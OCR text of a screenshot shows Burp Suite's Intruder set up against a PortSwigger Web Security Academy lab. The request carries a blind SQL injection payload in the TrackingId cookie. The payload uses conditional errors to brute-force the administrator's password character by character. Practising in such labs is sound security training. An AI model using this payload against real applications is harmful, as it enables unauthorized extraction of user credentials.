 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+CASE+WHEN+(username%3d'administrator'+AND+SUBSTR(password,+1,+1)+%3d'§a§')+THEN+to_char(1/0)+ELSE+NULL+END+FROM+users--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches Clear
1 payload position Length: 873
Search Pr Zalo W A 한 3:25 AM
1/26/2024